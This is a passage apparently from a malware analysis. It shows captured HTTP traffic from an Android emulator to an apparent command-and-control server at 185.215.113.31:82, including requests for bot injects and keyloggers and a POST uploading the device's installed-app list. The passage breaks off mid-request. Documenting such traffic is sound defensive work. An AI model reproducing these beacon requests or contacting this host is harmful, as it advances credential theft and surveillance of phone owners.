 81 http://185.215.113.31:82 POST /api/getbotinjects ✓
82 http://185.215.113.31:82 GET /api/getkeyloggers
Request
Raw Params Headers Hex
POST /api/getbotinjects HTTP/1.1
Accept-Charset: UTF-8
Content-Type: application/xml
User-Agent: Dalvik/2.1.0 (Linux; U; Android 9; Android SDK built for x86 Build/PSR1.180720.075)
Host: 185.215.113.31:82
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 926
{"installed_apps":[{"package":"com.google.android.youtube"},{"package":"com.google.android.googlequicksearc
hbox"},{"package":"com.android.documentsui"},{"package":"com.google.android.apps.messaging"},{"package":
"com.android.contacts"},{"package":"com.android.camera2"},{"package":"com.google.android.deskclock"},{"pa
ckage":"com.google.android.gm"},{"package":"com.google.android.music"},{"package":"com.google.android.dial
er"},{"package":"com.google.android.apps.docs"},{"package":"com.google.android.apps.maps"},{"package":"co
m.android.chrome"},{"package":"com.google.android.videos"},{"package":"org.chromium.webview_shell"},{"pac
kage":"com.google.android.apps.photos"},{"package":"com.google.android.calendar"},{"package":"com.android.